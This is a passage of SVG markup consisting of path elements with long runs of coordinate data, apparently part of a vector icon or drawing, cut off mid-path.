          <path class="d" d="m20.19,2.83s0,0,0,0c0,.01,0,.01,0,.03,0,0,0-.02,0-.04Z"/>
          <path class="d" d="m18.04,14.42s0,0,0,.01c0,0,0,0,0,0,0,0,0,0,0-.01Z"/>
          <path class="d" d="m20.75,25.59s0,.03,0,.04c0-.01,0-.02,0-.04Z"/>
          <path class="d" d="m9.07,3.9h.07s-.04,0-.05-.04c0,.03-.01.04-.02.04Z"/>
          <path class="d" d="m25.11,21.62c0-.05,0-.05,0-.1,0-.03-.03-.02-.03-.07,0,0,0-.01,0-.02l-.22.14.12-.27s-.38-.02-.38-.11c.13-.03.26-.06.38-.09-.03-.07-.04-.12-.07-.19-.05,0-.13-.04-.18-.04.03-.13.02-.26-.01-.38,0,.02-.01.06-.02.03,0,.03-.01.05-.02.1,0,0-.02,0-.02-.02.03,0,.02-.1.02-.12-.02.02-.02.05-.02.07,0-.02,0-.06-.02-.05-.02.1-.06.05-.09.06,0,.08.04.03.05.07-.06.09-.15.03-.23.05,0,.06.02.04.02.07-.04-.01-.07,0-.11.06-.01-.07.02-.11,0-.14-.01.09,0,0-.03,0,0,.04-.03.04-.05.02,0,.03,0,.04,0,.07.02-.02.04-.02.05,0-.01,0-.01.02-.02.04-.02-.02-.03,0-.05-.03-.01.01,0,.08-.01.09,0-.04-.01-.04,0-.09-.04.07-.09.01-.11.09,0-.07-.05-.03-.07-.07,0,.02,0,.04,0,.05-.02-.06-.05-.06-.07,0,0-.03,0-.06-.01-.05,0,.1-.03.02-.04.07-.01-.05-.04-.07-.05,0,0-.07-.04-.03-.05-.08,0,.04.02.06,0,.07,0-.05-.04,0-.03-.07,0-.02.03,0,.03-.07-.01-.03-.02.01-.04,0,0,.03,0,.05,0,.07-.01-.02-.02.05-.03,0,.01,0,.02-.02.01-.05-.03,0-.01.12-.02.12-.01,0,0-.05-.03-.03-.02.07-.05.07-.09.07-.18,0-.39,0-.59.03,0-.04-.03-.11,0-.12.02.05.04,0,.05.05,0-.11.05-.01.05-.09-.1.02-.22-.06-.32-.04v-.05s-.06,0-.08-.01c0,.08.03.04.03.09-.04-.02-.03.02-.07,0,0,.06-.02.01-.01.07.02,0,.06-.01.07.01-.02.16-.07,0-.11.09,0-.04-.02-.06-.04-.07,0,.04.03.05,0,.07-.03,0,0-.02-.02-.07,0,.06-.04.1-.05.05.01,0,.02-.02.01-.05-.02-.01-.01.04-.03.04,0-.04,0-.07-.01-.07,0,.02-.01.04-.02.05,0-.05.01-.07.01-.12-.05.02-.13.01-.17-.03.08,0,.13.02.19,0-.01-.01-.02-.09-.03-.1,0,0,0,.05,0,.05,0,0-.04-.07-.06-.05,0,0,0,.06,0,.05-.03-.02-.04-.1-.07-.1,0,.03,0,.03.01.05-.02,0-.03-.03-.04,0,0-.02,0-.02,0-.05-.02,0-.05,0-.06.02,0-.04-.01-.06-.03-.07,0,.09-.04-.06-.05.04,0-.02,0-.05,0-.05,0,.06-.03.01-.04-.02-.03.01-.05.05-.08,0,0,.08,0-.02-.02,0,0,.06,0,.07.01.09,0,0-.02,0-.03,0,.01.04,0,.12-.02.07,0-.05.02-.06.02-.12-.03,0-.04.02-.05.05,0-.05-.04-.05-.05,0-.01-.09-.07-.07-.08-.07.01-.09.07-.04.11-.02,0-.05-.01-.05,0-.1-.03.02-.05-.04-.07,0,0-.02,0-.06-.02-.07,0,.03-.02.04-.03.07,0-.03-.01-.06-.03-.05,0,.02,0,.05,0,.05-.03-.08-.06.03-.07-.07-.02.02-.05.02-.07.06,0-.02,0-.04,0-.05.02-.01.03-.03.05-.02,0-.06-.03-.03-.03-.09.02,0,.03.02.05,0,0,.08.06-.01.05.09.03-.02.05.02.07-.04.04.08.11.01.16.03-.01-.15-.11,0-.12-.12-.02-.01,0,.06-.03.05,0-.03,0-.05,0-.07-.07,0-.14-.02-.21,0,0-.02,0-.03,0-.07-.1,0-.25-.1-.32-.04,0-.02.01-.04,0-.05,0,.03-.01.04-.03.04,0-.02,0-.03,0-.07,0,0-.02,0-.03,0,0,.04.03.05,0,.07-.01,0-.04.02-.04-.02,0-.02,0-.02,0-.05-.02,0-.04,0-.04.05.03,0,.02,0,.02.07.13.06.19.03.27.06,0,.03,0,0-.03.02,0,.06.02.06.03.09-.02.02-.08.06-.09-.03.02.04.04-.01.05.01,0-.08-.04-.08-.06-.05,0,.07,0,.11.01.14.05-.06.12.07.15-.06,0,.11.05-.01.06.08-.04-.03-.02.08-.05.05,0-.03.02-.01.01-.05-.01-.04-.03.02-.05,0,0,.09-.05.04-.09.06,0-.02,0-.03,0-.07-.02.06-.05,0-.05.07-.02-.07-.05-.02-.1-.05,0-.03.02-.02.01-.07-.03-.02-.04-.08-.06-.1-.03.03-.12-.05-.16.02,0-.07-.05.02-.06-.05.03,0,.04-.05.03-.12.02,0,.02-.03.05-.02,0-.07-.02-.03-.01-.09-.06.04-.04-.11-.09-.1,0,.06.02.01.01.07-.02-.02-.05,0-.05-.09.02,0,.03-.03.03-.09-.02,0-.03.04-.04.05,0-.02.02-.06,0-.05,0,.06,0,.07.01.1-.02.04-.04,0-.05-.03.01,0,.04.02.03-.04-.15-.1-.43-.18-.61-.18-.05-.1-.15,0-.21-.08,0,.02,0,.05,0,.05-.03-.07-.09-.02-.13-.03-.1-.03-.2-.08-.25-.04,0-.02,0-.04,0-.05-.1.04-.26-.06-.37.03,0,.03,0,.03.01.05-.01-.02-.03,0-.04-.03.01,0,.02,0,.02-.04-.03-.02-.01.08-.05.05,0-.03.02-.01.01-.05-.05.06-.09-.18-.11-.05.01-.08-.03-.02-.02-.1-.02-.01-.01.07-.03.09,0-.06-.03-.1-.05-.14.09-.05.15.05.23-.05.08.05.14.11.23.02,0,.03,0,.04,0,.07.02,0,.03-.04.05-.05.04.11.17.02.25.09.02-.08.04.04.09.01,0-.03,0-.04,0-.05.01,0,0,.06.02.05,0-.02,0-.04.01-.05.04.12.11.05.15.05.01,0,.04.06.05,0,0,.02-.01.04,0,.05.03-.08.09.08.11-.04,0,.03,0,.04,0,.07.01-.02.04-.06.05-.02v-.07c-.09-.02-.21-.05-.29-.13.04.03.03-.03.07,0,0-.08-.02-.09-.03-.12.03.02.06.06.09,0,0,.01-.02.07,0,.07.01-.05.07,0,.08-.04,0,.02,0,.02,0,.05.02-.02.02.03.03.03,0-.03,0-.06,0-.07,0,.02,0,0,.01,0,0,.02,0,.05,0,.05,0-.05.02.02.03,0,0-.09.02-.03.04-.02,0-.03,0-.04.01-.05,0,.02,0,.02,0,.05.01,0,.01-.02.02-.04,0,.03,0,.06.01.05.05-.05.17.08.21,0,.01.04.03.05.03.1.06-.06.17.01.22,0,0,.04.01.06.03.07.02.01,0-.08.01-.07,0,.06.03,0,.02.09.02,0,.02-.06.04-.05.02,0,.02.08.04.09.04-.15.09,0,.13-.04,0,.02,0,.03,0,.05.01.02.03-.01.04.03,0-.03,0-.09,0-.09.04.01.07.06.13.05,0,.05,0,.07.02.07,0-.04-.03-.05,0-.07,0,.04.02,0,.03.02v.05s0-.06.02-.05c.01,0,0,.06.02.05.05-.09.15.01.22.06,0,0-.01.03-.03.02,0,.04.01.05.02.07,0-.02,0-.07.02-.09.02.03.07,0,.08.07-.01,0-.02,0-.02.04.03,0,.03.02.06,0,0-.07-.03,0-.03-.05.12-.04.2.12.31.06.02.09.08.1.11.05,0,.06.04.04.05.07,0-.07,0,0,.01,0,0-.03,0-.07.01-.09v.09s.05.03.11.01c0,.02,0,.03,0,.07.03-.01.04,0,.06.03.06-.07.09.05.17,0,0,.06.03.01.03.07.11-.02.27.04.38,0,.06.16.18.03.28.11.03-.05.13,0,.17-.08-.05-.06-.15.05-.21-.06-.01.05-.06.08-.07.02.03-.05.07.04.09-.09.01.03.02.05.03.07.01-.07.05.02.05-.07.02.09.06.06.09.03,0,.05.01.03.02.05.01-.06.06-.03.07-.11.02.02-.02.07.01.07,0-.06,0-.05,0-.1-.13-.01-.28-.03-.45-.05.02.14.09.04.11.13-.02.02-.04.06-.05.11-.02-.02-.04.01-.04-.1-.05-.03-.12.04-.15-.06.01,0,.03.02.03-.04-.04-.02-.03.02-.07,0,0,.03,0,.07-.01.09-.01-.03,0-.07-.02-.02,0-.02-.01-.05-.02-.07-.05.02-.08.02-.13-.05,0,0,0-.03.01-.04,0,.03,0,.06.01.05.02-.02,0-.06,0-.07,0,.08.04.05.05.02,0,.07.02.01.02,0,.01.09.05.02.07.05,0-.02,0-.05,0-.05,0,.05.03.05.04.03,0-.03,0-.09-.01-.1,0,.03-.02.05-.03,0,0-.07.03.02.03-.07-.04-.02-.04.05-.05.07,0-.01,0-.02-.01-.02,0-.02,0-.02,0-.05-.17-.02-.23-.1-.37-.02-.1-.13-.23-.16-.37-.14,0-.02,0-.02,0-.05-.02-.03,0,.06-.02.05,0-.08-.02-.04,0-.1,0,0-.03.02-.03-.02.02,0,.04,0,.05-.02.01.03,0,.02,0,.07.02-.01.03-.09.05-.02.08-.1.13.05.21,0,.02.13.1,0,.13.12.2-.03.39.12.6.18,0,.03-.03,0-.03.05.03.06.03-.09.05-.09,0,.02,0,.02,0,.04-.01,0-.02.01-.02.05.04.05.04-.02.07.05,0-.04,0-.06,0-.09,0,.11.03-.02.07.03,0-.09-.02,0-.03-.07.03.05.05.03.09.07,0-.04-.01-.05,0-.07.01,0,.02.03.03.05.02,0,0-.08.03-.07,0,.06.01.06.02.09,0-.08.04-.09.05-.04,0-.02,0-.05,0-.05.01.06.04.07.08.1.01-.03.02-.09.03-.11.02.01.02.02.04,0,0,.04-.02.07,0,.09,0-.07,0,0,.02-.02,0-.04-.02-.06,0-.07.04.04.07-.02.11.05,0-.05,0-.03,0-.09-.2.01-.31,0-.5-.05,0,.02,0,.04-.01.05v-.05c-.11-.02-.13.03-.22-.06.03.01,0-.07.02-.07.02.03.05,0,.07.05.04-.07.09-.05.11,0,.02,0,.02-.06.04-.05,0-.04-.01-.05,0-.1.02.04.01-.02.03-.04,0,.04-.03.06,0,.09,0-.03,0-.08.02-.11.04-.01,0,.13.04.1,0-.04,0-.07.01-.09.19-.02.35-.01.52,0,.04-.05.17-.06.25-.05,0-.02,0-.04.01-.05,0,.05.06,0,.08.08,0-.05,0-.05,0-.09,0-.02-.02,0-.02-.05-.07,0-.1.08-.16-.01,0,.03,0,.06,0,.07-.02-.03-.04-.08-.07-.01,0-.03,0-.04-.01-.05,0,.08-.03,0-.04,0,0-.03.02-.03.04-.04.01-.06-.02,0-.02-.05.03-.02.03.03.05.03,0-.06,0-.08,0-.12-.03.07-.03,0-.06.06,0-.08,0-.02,0-.02-.06.03-.18.01-.27.01,0-.02,0-.03,0-.07,0,0-.01,0-.02-.02-.02.02,0,.09,0,.09,0,0-.02,0-.02-.02,0-.05.02.04.01-.04-.02-.11-.05.07-.05-.02,0,.03,0,.06,0,.07,0-.03,0-.07-.02-.07,0,.05.01.03.01.07-.03.02-.06.04-.07-.01.01,0,.02,0,.03,0-.1-.12-.23,0-.33-.05-.02-.01-.05-.02-.06-.07.04.02.05,0,.09.01-.06-.16-.16-.06-.26-.06-.06,0-.16,0-.2-.06-.03-.02-.02.04-.04.04,0-.06-.05-.04-.03-.12-.04,0-.14.01-.17,0,.02-.01.03-.04.03-.11-.02-.03-.04,0-.06-.01,0,.08-.03.05-.05.07,0-.03-.01-.04-.01-.07-.08.03-.14,0-.23.01-.05-.1-.13-.06-.18-.08.01,0,.02-.02.01-.05-.03,0-.06-.02-.07.04-.01-.1-.08,0-.09-.07.02,0,.03,0,.03-.05-.01,0-.04.02-.04-.02.01,0,.03,0,.03-.05-.03-.02-.03.13-.06.06.01,0,.02,0,.02-.04-.04.05-.04-.1-.05-.07.01.05,0,.08-.02.05,0,.04.02.06,0,.07-.02-.01-.05.02-.06-.01.02-.01.06.03.05-.04,0-.03-.06.02-.07-.05.02,0,.04,0,.07,0-.02-.08-.05-.02-.1-.06,0-.02,0-.05,0-.07-.02,0-.04.03-.05-.05.04-.02.03,0,.05.03,0-.05,0-.05,0-.09-.06.02-.06-.09-.12-.06,0-.02,0-.02,0-.05-.12-.01-.2-.05-.29-.09-.02.01-.03.05-.06.04v-.05s-.05.02-.07-.03c-.03.05-.06.06-.09.06-.01.06.02,0,.02.05,0,0-.02,0-.03-.02,0-.08.02-.06.02-.12-.02,0-.02.03-.04.02-.01.06.02,0,.02.05-.03.02-.03-.04-.05-.05,0,.03,0,.04,0,.05,0-.04-.03.04-.03-.02.02,0,.03-.03.03-.09-.03,0-.07.02-.07-.03,0,.11-.05-.07-.06.04,0-.05-.03-.04-.05-.07,0,.09-.08-.07-.09.02,0-.07-.07-.04-.07,0,0-.05-.02-.05-.04-.03,0-.02,0-.02,0-.05-.02-.01-.01.05-.03.04-.12-.21-.33.1-.43-.21-.01,0,0,.05-.01.05,0-.05-.02-.05-.03-.09.15-.03.27.09.39.05.07.1.18.04.28.07.1.03.33.17.42.1,0,.06.05.1.07.03,0,0,0,.04.01.05.05-.07.13.12.17,0,.01.11.09,0,.11.05-.01,0-.04-.02-.03.04.03,0,.04.01.08.01,0-.01.02-.12,0-.1,0,.02-.02.09-.03.04,0,0,.02,0,.01-.04-.02.01-.02,0-.02-.05-.03.03-.06-.02-.08.06,0-.08-.05-.12-.06-.05,0-.02,0-.04,0-.05.03,0,.04-.05.06,0,0-.11-.06-.06-.07-.12,0,.01,0,.03,0,.04-.08-.1-.16-.05-.21-.13-.04.04-.05,0-.11-.01,0-.05-.02-.08-.03-.1-.02.08-.06-.06-.07.06-.04-.03-.1-.1-.17-.06,0-.02.02-.06,0-.05,0,.06-.04.09-.06.04.03,0,.02-.08.03-.14-.07-.02-.1.02-.14-.05,0,.05,0,.05,0,.09,0,0,.03-.02.03.02-.03,0-.05,0-.08,0-.02-.11-.09-.06-.13-.1,0-.02,0-.02,0-.05-.11-.02-.18-.14-.26-.06-.02-.07-.08-.05-.09-.08,0-.02,0-.03,0-.07-.01,0-.02.03-.02,0,0-.02,0-.03.01-.04,0,.03.02.03.01.09.04.02.05-.04.07-.06,0,.07.07.04.07,0,0,.02,0,.04,0,.05.15-.01.2.09.35.09v.05s.03-.02.03-.04c0,.03,0,.04.01.05,0-.02.01-.05.02-.07,0,.03,0,.05,0,.07.04-.06.06.02.09.03.06.02.14-.03.17.04,0-.06.04.02.05-.02,0,.03,0,.05,0,.07.04-.06.07.03.11,0,0,.02,0,.02,0,.05.07.02.17.05.23.06-.02,0,.01.06,0,.05-.09.01-.12-.07-.21-.04,0,.07-.01.06-.01.11,0,0,.02,0,.03,0,0-.03,0-.06,0-.07.07.06.12.09.2.06,0,.11.05.06.07.07-.01,0-.02.02-.02.05.02,0,.04,0,.05,0,0-.06.02-.03.01-.09-.03.03-.04-.02-.05-.08.04,0,.04.05.04-.02.02,0,0,.05.02.05,0-.03.01-.04.03-.04.02.01.02.04.03.07-.02.04-.03.11-.05.04-.01.1.08.09.07.01-.01,0-.02.03-.02,0,0-.12.16-.09.19.03.03-.1.09-.02.13,0,.05.01.12-.03.16.06,0-.12.03.02.04.03,0,0,0-.04,0-.04.04.05.14.12.2.06.01.02.02.06.04.07,0-.02,0-.05,0-.05.02.02.01.09.03.09.05-.05.1.1.15,0,0,.03,0,.06.01.07,0-.08.02-.07.03-.02.01-.04,0-.07,0-.1-.02,0-.03,0-.04.02-.01-.07,0-.08-.02-.12,0,.02,0,.04-.01.05-.02-.11-.12-.13-.16-.1-.1-.2-.34-.14-.49-.29,0,.02,0,.04-.01.04-.06-.06-.17-.11-.23-.09-.16-.19-.4-.1-.58-.3,0,.02,0,.04-.01.03,0-.03.02-.06,0-.07-.04,0-.13.06-.15-.06-.02-.02,0,.06-.03.04,0-.05-.05-.02-.03-.12-.03-.02-.04.05-.05-.01.02.01.07-.04.06.05.03.02.03-.04.05-.05,0,.05-.02.04-.02.09.1-.05.19.06.27.06,0,.03,0,.04,0,.07.1-.06.17.11.22,0,.01.07.07.08.08.08.06,0,.15.01.25.04,0-.08-.06.02-.04-.09-.03.05-.07-.07-.09,0,0-.08-.06-.04-.06-.07.02,0,0-.08.02-.05.1.09.26.05.29.14.04-.09.07.06.11.05,0-.02,0-.01,0-.02,0,.01.02,0,.02.03.06.03.18,0,.22.02.01,0,.09.06.07-.07-.02.04-.05-.01-.09-.03,0,0,0-.06,0-.06,0,.05-.06,0-.03-.03,0,0,0,.03.01.03,0-.04,0-.07-.01-.1-.03.02-.07.01-.09-.05,0,.03,0,.06-.01.05,0-.04-.02-.06-.05-.07,0,.1.05.02.03.12.03,0,.08-.03.1.01-.03.02-.09.01-.13-.01.02,0,.02,0,.02-.05-.03-.01-.07.03-.1-.05-.01.09-.08.05-.11.02,0-.04,0-.06.02-.05,0,.02,0,.02,0,.05.02-.07.05-.03.08-.07,0,.02,0,.04.01.03,0-.04-.01-.06-.02-.09-.08-.02-.13.06-.19.03,0,.04.02.06,0,.07-.02-.01-.03,0-.03-.02.01-.03,0,0,.03,0,0-.03,0-.04,0-.07-.04.02-.09.03-.11-.01.04-.02.04-.02.06-.07,0,.09.02.06.05.05,0-.1-.04.02-.03-.1-.02,0-.03,0-.03-.02,0,.02,0,.06-.02.05-.03-.14-.14-.04-.17-.15-.11.07-.26-.19-.37-.07,0-.07-.02-.03-.01-.09-.1,0-.19-.05-.29-.04,0,.05,0,.06,0,.1-.02,0-.04.01-.04-.05,0-.04.03.04.03-.04-.01-.04-.05.01-.03-.07-.09,0-.15-.09-.2,0-.02-.17-.17-.02-.2-.13.01-.05.06,0,.07-.07-.08-.03-.17-.02-.21-.08-.04.05-.08.04-.09-.05.14.08.26-.03.34.12-.02,0-.02,0-.02.05.04-.02.03,0,.06.01,0-.04-.02-.06,0-.07.04.07.06,0,.09.08,0-.02,0-.05,0-.05.12,0,.17,0,.27.06,0,.07.03.06.03.1,0-.07-.02-.03-.01-.09.05-.01.08.08.14.05,0,.02,0,.03,0,.07.03.02.1,0,.14.01,0,.02,0,.02,0,.05.02,0,.01.03.03,0,0-.03,0-.03-.01-.05,0,0,.02,0,.03,0,0,.03,0,.04,0,.07.08.06.16-.02.22.02,0,.06,0,.08.03.07,0-.05-.02-.03-.01-.09.02,0,.09.03.09-.06-.04.02-.07-.04-.09-.01,0-.04-.01-.04,0-.09.02.03.03-.03.02.05.02.02,0-.08.03-.07,0,.03,0,.04,0,.07.02,0,.02-.02.04,0-.01-.09.01-.04.03-.02,0-.05,0-.03,0-.09-.06.02-.07-.03-.14,0,0,.06.02.04.02.07-.04-.02-.05.03-.06.09,0-.09-.02-.09-.05-.1,0,.07.02.07.03.1-.03-.03-.06.03-.08-.03.02,0,.02-.03.03,0-.01-.2-.09-.14-.15-.18,0-.02,0-.05,0-.09-.07-.02-.14-.01-.17-.13,0,.01,0,.02,0,.03,0,0,0,0-.01,0v-.02c-.1.02-.24-.07-.37-.11,0,0,0,0,.01,0,0-.06-.05-.05-.04,0-.04,0-.08,0-.12,0,0-.02,0-.03,0-.07-.06.04-.11-.03-.19,0-.03-.13-.16,0-.23-.11,0,.02,0,.05,0,.05-.05-.11-.11-.05-.18-.1.06-.03.13-.02.19-.01,0,.01,0,.03,0,.04.02-.06.07.02.09-.03,0,0,0-.01,0-.02.01,0,.02,0,.03,0,0,.02,0,.02,0,.05.01,0,.03,0,.04,0,.01-.07-.03,0-.03-.05.01,0,.03,0,.04,0,0,.02,0,.07,0,.07.02-.02,0-.06,0-.07,0,.02,0,.05,0,.09.02-.02.05-.08.07-.04,0,0-.02,0-.01.04.03.05.05-.04.02-.07.03-.01.03.07.06.08.03-.07.11,0,.17,0-.01.03-.02-.03-.02.05.03.02.02-.04.03-.07,0,0,0,0,0,0,0,.03,0,.08.03.05,0-.03,0-.04,0-.05,0,.02,0,.04.01.05.03-.06.06-.02.09.01-.01,0-.02,0-.02.04.02.01.05.04.05-.02,0-.03-.02,0-.02-.03.01,0,.02,0,.03,0,0,.02,0,.02,0,.05.09-.03.2.04.28.03,0,0,0,.02,0,.04,0,0,.02,0,.03,0,0-.02,0-.03,0-.04,0,0,0,0,.01,0,0,.13.07.03.09.12-.02,0-.04,0-.04.05.03-.01.05.03.08.01,0-.08-.03-.03-.03-.09.11,0,.2.1.3.09,0,.08.03-.01.03.03-.02.02-.02.04-.04.02,0,.03,0,.04,0,.07.04-.02.04,0,.07.03,0-.02,0-.06.02-.07.08,0,.24.12.35.09.02.14.22.11.25.2,0-.02,0-.04,0-.05.11-.06.25.09.35.12,0-.02.02-.08.02-.04,0,.04-.03.04-.03.09.03.02.03-.03.05-.04.05.07.15.09.17,0-.05.01-.1-.07-.17-.03,0-.02,0-.02,0-.05-.17-.03-.28-.15-.43-.19,0-.02,0-.04,0-.05-.11,0-.18-.12-.26-.15-.04-.01-.05.04-.09-.01-.02-.04-.06-.06-.09-.08,0-.04-.01-.06-.03-.06,0,.03,0,.04,0,.06-.03,0-.06-.01-.08-.01,0-.02,0-.04,0-.05-.14,0-.25-.04-.35-.13,0,0,0-.02,0-.03,0-.01,0-.02-.02-.03.06,0,.13.03.19.06,0,0,0,.02.01.02,0,0,0-.01,0-.02,0,0,.01,0,.02,0,0,.02,0,.04,0,.05.07,0,.15.01.22.01.02.11.08.04.11.1,0-.03,0-.04,0-.05.03.09.09.08.13.06,0,.04,0,.07.01.07,0-.02.01-.04.02-.05.01.11.09.03.13.08.01.04,0-.03,0-.05-.05,0-.11-.11-.15-.05-.02-.08-.07-.1-.1-.05-.02-.03-.03-.05-.05-.06.15,0,.28,0,.4,0,0-.02,0-.03,0-.04,0,0,0-.02,0-.04,0,0,0,0,0,0,0,0,0,0,0-.01-.03,0-.05-.01-.07-.02-.02-.02-.04-.03-.06-.05,0,0,0,0,0,0,0-.03,0-.04,0-.06,0,0,0-.01,0-.03.02.03.02-.03.02-.05,0,.04.01.05.02.05,0,.02-.01.03,0,.07,0,0,0,0,0,0,0,0,0,.01,0,.03.01-.02.03-.04.04-.06,0,0,0,0,0,.02,0-.01,0-.02,0-.03,0,0,.01-.02.02-.03,0,0,0,.02.01.03v.04s.01,0,.02,0c0,0,.02,0,.03,0,0,.04,0,.06.01.07,0-.04.03-.01.03-.07.15,0,.34-.02.5-.06-.01-.08.03-.03.02-.09-.02,0-.03-.02-.05,0,0,.03,0,.05,0,.06,0-.08-.05-.09-.06-.01-.01-.09-.05-.01-.05-.06,0,.03-.02,0-.01-.04-.08,0-.15,0-.22,0-.01-.02-.03-.03-.04,0h0c-.12.02-.23.03-.36,0,0,.02,0,.03,0,.04-.06-.02-.12-.05-.19-.09.03-.06.13-.07.18-.06,0-.03,0-.04,0-.06.01,0,.02,0,.03.02,0,.01.01.02.02.04,0-.01,0-.02,0-.03.01,0,.03.02.04.02,0,.02.01.05.02.06,0-.05,0-.06.02-.06,0,.02,0,.03.02.04,0,0,0-.02,0-.03.01,0,.03,0,.04,0,0,0,0-.01,0-.02,0,0,0,.01,0,.02.03-.02.03.03.04.05,0-.06,0-.04,0-.09,0,0-.02,0-.03,0,.04-.09.1.06.13-.06,0,.02,0,.05,0,.06.03-.11.07.01.11-.07,0,0,0,.04.01.06.02-.04.03-.01.05-.06,0,.03,0,.06.01.06.03-.06.06.02.1.01,0-.06.01-.06.02-.08,0,.06.03.06.04.09.01-.03.03-.05.03-.1,0,.11.02.01.03,0,0,.04.02.07.03.09.02,0-.01-.06,0-.06.03.02.05.07.07.07-.02.05,0,.13.01.15,0-.02,0-.05,0-.06,0,.07.01.05.02.02v.06s.01-.07.03-.08c0,.01.02.1,0,.11-.05-.03-.1,0-.13.12.04-.03.06,0,.09-.03.01-.07-.03,0-.03-.05.03,0,.05-.05.05.05.02,0,.03,0,.05,0-.01-.07,0-.03,0-.11-.02,0-.02.04-.03-.02.02.01,0-.09.01-.08.04.02,0,.14.04.17,0-.04-.02-.07,0-.07,0,0,.02,0,.02.02-.02-.02-.01.06-.01.09.03,0,.02-.09.03-.11.02,0,.02-.04.03.02-.01.02-.03-.01-.03.08.02,0,.01.03.03.02-.02-.07.02-.05.02-.11-.01.12.05,0,.05.09.04-.02.05-.07.09.01,0-.05.03-.03.03-.08.01.05.04.03.05-.02.03-.01.08.08.12-.03,0,.06.01.03.03.04,0-.04,0-.04-.01-.06.02.02.02,0,.05,0,0,.02-.01.04,0,.06,0-.03,0-.06.03-.06.03.01.05.02.07-.01,0,0,.02,0,.03,0h0s.06.03.06-.04c-.03-.02-.07.02-.08-.05.02.01.07.02.1,0,0-.03,0-.1.02-.1,0,.01-.02.07,0,.07.01-.01,0-.09.02-.08.01.07-.02.04-.01.09.03.03.06-.01.09.01.02-.03,0-.07,0-.08,0,.05.02.06.03.07,0-.12.04.05.05-.08.02.07.01,0,.04.05,0-.16.12-.1.13-.1,0-.03,0-.05,0-.06.02.06.03-.03.05-.04.01.05.05.03.07.05,0-.02,0-.04.01-.06,0,.02.1-.02.15-.01,0-.03,0-.05,0-.06.03.04.09,0,.11-.1.09.02.19-.08.28-.04,0-.03,0-.06.01-.06,0,.13.04,0,.06,0,0,.03,0,.04,0,.08.04-.04.13.08.13-.08,0,.03-.08-.06-.03-.11,0,.09.03-.01.04.03,0-.01,0-.07.01-.08.02.05.06.04.08,0,0,.08.01.01.02,0,0,.08.04.05.05.01,0,.01,0,.07-.01.08-.03.03-.05-.02-.06.06.03.09.08-.05.11.07.04-.04.08-.06.11-.14v.06s.03,0,.05,0c0-.08-.05-.1-.03-.2-.03-.02-.02.04-.03.06,0-.08-.05.06-.05-.05.02-.02.05-.04.06,0,0-.05.02-.09.05-.08,0-.07-.02-.06-.02-.11-.04-.01-.11.05-.13-.03,0,.05-.01.07-.01.09-.02.01,0-.06-.03-.04-.01.05.03.03,0,.06-.02,0-.02-.08-.05-.07,0,.03,0,.05,0,.06-.01,0-.01-.02-.02-.04,0,.02,0,.05,0,.06-.01,0-.01-.05-.03-.05-.02.13-.08-.02-.11.05v-.06s-.09.05-.07-.05c.01,0,.01.05.03.05,0-.03,0-.11,0-.11,0,.08-.01,0-.03.02-.01.03,0,.11-.02.11,0-.02-.03.01-.04-.02,0,.1-.03.07-.05.08,0,.04,0,.04.01.06-.03.03-.01-.09-.05-.05-.01.05.03.03,0,.06-.01,0-.01-.05-.02-.07-.02.04-.06-.04-.07.06.01,0,.04-.03.04.02-.02,0-.04,0-.07,0,0,.03,0,.04,0,.06-.01,0-.01.02-.03.02-.05-.1-.14-.08-.2-.05,0,0,0-.01,0-.02,0,.01,0,.02,0,.03-.02,0-.03.02-.04.03,0,0,0,0,0,0,.02,0,.04-.02.05-.06,0,0,0-.02,0-.02.03-.02.07-.06.09-.08-.03-.02-.06-.02-.08,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0-.02,0-.02,0,0,0-.01-.02-.03-.03,0,.02,0,.03,0,.04-.05.02-.09.04-.12,0-.04.08-.11.07-.17.07,0,.12-.08,0-.13,0,0,.02,0,.05,0,.06,0-.07-.04-.02-.05-.05,0,.02,0,.04-.01.06,0-.03,0-.04,0-.06.02,0,.03-.03.04-.05,0,0,0,0,0,0,.01.09.09.02.12-.02,0,0,0,0,0,0,0,.02,0,.03,0,.04,0-.02,0-.03,0-.03.01.01.02.01.03,0,0,0,0-.02,0-.02t0,0c0-.05,0-.05,0-.09-.03,0-.06.06-.07-.03,0,.03-.02.04-.04.05,0,0,0-.02,0-.02,0,0-.02.04-.03.04h0s-.03-.04-.04,0c0,0,0,0,0,0,0-.02,0-.02,0-.05-.02.02-.03.01-.04.02,0,0-.01-.02-.02-.03,0,.01-.01.02-.02.03,0-.01,0-.02,0-.02,0,.01,0,.02,0,.03-.01.01-.02.02-.03.01,0,0,0-.01,0-.02,0,0,0,.02,0,.02,0,0-.02,0-.03-.01,0,0,0,0,0,0,0-.04-.03,0-.03-.03,0,.02,0,.03,0,.04,0,0,0,0,0,0,0,.01,0,.02,0,.03,0-.03,0-.06-.01-.06,0,0-.04-.02-.07,0,0,.03,0,.05,0,.06-.01.01-.02.03-.02.07.04,0,.05,0,.07.01-.03.02-.08.06-.11,0,0,.02.02.02.03,0,0-.03-.02-.05-.03-.06,0-.05-.02-.08-.03-.1,0,.06,0,.07,0,.1-.02,0-.05.03-.07.03,0,.06.02.04.02.07-.01.01-.05-.03-.04.04.04.05.11-.02.15.05,0-.07.02-.07,0,0,.06-.02.13-.07.19-.02,0-.03,0-.05.01-.06,0,.02,0,.03,0,.06.02,0,.02-.06.05-.04,0,.03,0,.06,0,.07-.04.02-.08,0-.1.05-.05-.06-.15-.01-.22.04-.01,0,0-.06-.02-.06-.04.06-.16.06-.22.07-.06-.02-.12-.05-.17-.09.02-.07.04-.01.06,0,.01-.05.08-.07.07.01.02.01.01-.05.03-.06.02.06.1-.03.16-.01,0-.08-.02-.05-.03-.09,0,.06-.02.05-.05.04.02,0,.04-.02.05-.06-.02,0-.05-.01-.07-.03,0,0,0-.02,0-.03-.03.03-.04,0-.06.02,0,0-.01.01-.02.02,0,0,0,0,0,0,0,.04.02.06,0,.07-.02,0-.03,0-.05,0,0-.02.03-.06,0-.07,0,.05-.01-.03-.03,0,0,.05.03.04,0,.07-.01-.03-.04-.15-.04-.03,0,.03.02-.02.03.03-.03,0-.06.06-.07-.03.01,0,.01.02.03.02,0-.03.02-.06,0-.07,0,.05-.02-.03-.03-.02,0,.01,0,.04,0,.04-.04-.07-.09.05-.13.06,0,0,0,0,0,0,.01-.01.02.02.02-.05-.02.02-.02-.03-.03-.02,0,.01,0,.04,0,.06,0,0-.01,0-.02-.01,0,0,0-.02,0-.05-.04.02-.03.04-.05-.01,0,0,0,.02,0,.03,0,0,0,0-.01,0h0s0,0,0,0c-.03-.01-.05-.03-.08-.04,0-.02,0-.02,0-.05-.03-.03-.09.04-.07-.1-.03-.02-.03.03-.05.05,0-.03,0-.05,0-.07,0,.01.02.04.02-.02-.01-.03-.03-